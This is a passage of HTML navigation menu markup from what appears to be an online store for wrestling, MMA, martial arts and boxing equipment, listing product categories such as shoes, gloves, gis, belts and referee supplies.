</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-shoes">
Adult Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-shoes">
Men's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-shoes">
Women's Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-shoes">
Youth Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-shoes">
Boy's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-shoes">
Girl's Wrestling Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-referee-supplies">
Referee Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-referee-uniforms">
Referee Uniforms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-shirts">
Referee Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-pants">
Referee Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-uniform-accessories">
Uniform Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-match-accessories">
Referee Match Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-whistles">
Referee Whistles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-tournament-supplies">
Tournament Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-scoring-equipment">
Wrestling Scoring Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-score-clocks">
Score Clocks & Timers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-score-sheets-scoreboards">
Score Sheets & Score Boards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mat-supplies">
Wrestling Mat Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-tape">
Wrestling Mat Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-transporters">
Mat Transporters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490443838">
Mat & Equipment Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531610">
Custom Wrestling Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493317594">
Referee Match Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-gear-bags">
Wrestling Gear Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-gear-bags">
Adidas Wrestling Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/budomart-martial-arts-gear-bags">
Budomart Martial Arts Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-gear-bags">
Cliff Keen Wrestling Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fighter-gear-bags">
Fighter Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-sports-gear-gym-bags">
Macho Sports/Gym Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-wrestling-mma-gear-bags">
Revgear Wrestling/MMA Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-gear-bags">
Matman Wrestling Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mma-training-dvds">
Wrestling DVDs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-training-equipment-apparel">
MMA / Martial Arts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-protective-gear">
Protective Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-sparring-pads">
Martial Arts Sparring Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-protective-head-guards">
Protective Headguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-arms-hands">
Hand & Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497606620">
Shin and Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-feet-shins">
Foot & Shin Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-chest-torso">
Chest & Torso Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-groin-protectors">
Groin Protection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-martial-arts-protective-pads-gear">
Women's Martial Arts Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-protective-mma-padded-headgear">
Women's MMA Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-protective-padded-chest-guards">
Women's MMA Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-padded-groin-protectors">
Women's MMA Groin Protectors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-fight-gloves">
MMA Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-gloves">
Men's MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-gloves">
Women's MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-mma-gloves">
Youth MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-training-gloves">
MMA Training Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-bag-gloves">
MMA Bag Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-competition-gloves">
MMA Competition Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mouthguards">
Mouthguards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mouthguards">
Mouthguard Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/damage-control-mouthguards">
Damage Control</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fight-dentist-mouthguards">
Fight Dentist</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shock-doctor-mouthguards">
Shock Doctor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tapout-mouthguards">
Tapout</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-mouthguards">
Cliff Keen Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-mouthguards">
Adult Mouthguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mouthguards">
Youth Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-mma-hand-wraps">
Hand Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-ankle-supports">
Ankle Supports</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-apparel">
MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-mma-fight-shorts">
Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-fight-shorts">
MMA Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mma-shorts">
MMA Shorts By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bad-boy-mma-shorts">
Bad Boy MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cage-fighter-mma-shorts">
Cage Fighter MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-mma-shorts">
Cliff Keen MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-mma-shorts">
Contract Killer MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/punishment-mma-shorts">
Punishment MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-mma-shorts">
Revgear MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tapout-mma-shorts">
Tapout MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/torque-mma-shorts">
Torque MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triumph-united-mma-shorts">
Triumph United MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/venum-mma-fight-shorts">
Venum MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vale-tudo-fight-shorts">
Vale Tudo Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-fight-shorts">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-fight-shorts">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mma-fight-shorts">
Youth MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-compression-shorts">
MMA Compression Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/muay-thai-fight-shorts">
Muay Thai Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-muay-thai-shorts">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-muay-thai-shorts">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-muay-thai-shorts">
Youth Muay Thai Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-rash-guards">
MMA Rash Guards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-rash-guards">
Men's Rash Guards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496998036">
Youth MMA Rash Guards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-hats-beanies-headwear">
MMA Hats and Beanies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521614">
MMA Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521616">
MMA Beanies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-mma-clothing-apparel">
Men's MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677606">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677608">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/494677614">
Men's Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679604">
Otomix Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677618">
Adidas Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007762">
Men's Rash Guards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-mma-clothing-apparel">
Women's MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679600">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677610">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677616">
Women's Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007764">
Women's MMA Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-kids-mma-clothing-childrens-apparel">
Youth MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679602">
Youth MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677612">
Youth Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mma-rash-guards">
Youth MMA Rash Guards</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-gis">
Martial Arts Uniforms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-martial-arts-uniforms">
Brand Name Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493609602">
Adidas Martial Arts Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611582">
Adidas Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611584">
Adidas Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493609604">
Adidas Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493609606">
Adidas Taekwondo Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-martial-arts-uniforms">
Contract Killer Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-martial-arts-uniforms">
Macho Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-martial-arts-uniforms">
Revgear Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tokaido-martial-arts-uniforms-gis">
Tokaido Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611592">
Venum Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jiu-jitsu-gis">
Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/karate-gis">
Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/judo-gis">
Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/taekwondo-uniforms">
Taekwondo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-martial-arts-gis">
Kid's Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-competition-gis">
Competition Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-uniform-pants">
Martial Arts Uniform Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-belts">
Martial Arts Belts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jiu-jitsu-belts">
Jiu Jitsu Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/karate-belts">
Karate Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/judo-belts">
Judo Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/taekwondo-belts">
Taekwondo Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-white-belts">
White Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-yellow-belts">
Yellow Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-orange-belts">
Orange Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-green-belts">
Green Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-blue-belts">
Blue Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-purple-belts">
Purple Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-brown-belts">
Brown Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-red-belts">
Red Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-black-belts">
Black Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-striped-belts">
Striped Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-size-martial-arts-belts">
Kids Belts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kickboxing-apparel">
Kickboxing Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-uniforms">
Kickboxing Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-pants">
Kickboxing Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-shirts">
Kickboxing Shirts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-shoes">
Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-martial-arts-shoes">
Men's Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-martial-arts-shoes">
Otomix Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-martial-arts-shoes">
Adidas Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/other-top-rated-mens-martial-arts-shoes">
Other Men's Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-martial-arts-shoes">
Women's Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-gear-bags">
MMA Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-rings-mma-cages">
Boxing Rings & MMA Cages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-timers-and-accessories">
MMA Timers & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497535582">
Custom MMA Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-equipment">
Boxing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-protective-gear">
Boxing Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-gloves">
Boxing Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-glove-brands">
Boxing Glove Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-boxing-gloves">
Adidas Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rdx-boxing-gloves">
RDX Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-boxing-gloves">
Revgear Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rival-boxing-gloves">
Rival Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/throwdown-boxing-gloves">
Throwdown Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/torque-boxing-gloves">
Torque Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/venum-boxing-gloves">
Venum Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/yokkao-boxing-gloves">
Yokkao Boxing Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-gloves">
Men's Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-gloves">
Women's Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boxing-gloves">
Youth Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-fitness-gloves">
Boxing Fitness Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-mma-gel-wraps">
Boxing Gel Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-bag-gloves">
Boxing Bag Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-training-gloves">
Boxing Training Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-sparring-gloves">
Boxing Sparring Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-boxing-gloves">
Competition Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/muay-thai-boxing-gloves">
Thai Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/8-oz-boxing-gloves">
8 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/10-oz-boxing-gloves">
10 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/12-oz-boxing-gloves">
12 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/14-oz-boxing-gloves">
14 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/16-oz-boxing-gloves">
16 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/18-oz-boxing-gloves">
18 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/20-oz-boxing-gloves">
20 oz. Boxing Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-headgear">
Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-groin-protectors">
Boxing Groin Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-body-protectors">
Boxing Body Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492785590">
Hand Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492821610">
Mouthguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-protective-boxing-gear">
Women's Protective Boxing Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-padded-boxing-headgear">
Women's Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-groin-hip-protectors">
Groin and Hip Protectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-boxing-protective-gear">
Youth Boxing Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/495427598">
Youth Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boxing-groin-protectors">
Youth Boxing Groin Protectors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-shoes">
Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-boxing-shoes">
Men's Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-boxing-shoes">
Adidas Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nike-boxing-shoes">
Nike Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-boxing-shoes">
Otomix Men's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-boxing-shoes">
Women's Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-womens-boxing-shoes">
Adidas Women's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nike-womens-boxing-shoes">
Nike Women's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-womens-boxing-shoes">
Otomix Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497169606">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-boxing-shoes-boots">
Adidas Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167606">
Adidas Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167610">
Adidas Women's Boxing Shoes</a></div>
</div>
</div>
</div>
